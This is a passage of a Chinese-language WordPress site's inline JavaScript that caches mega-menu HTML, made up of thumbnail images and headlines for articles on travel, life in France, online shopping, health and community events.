title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" 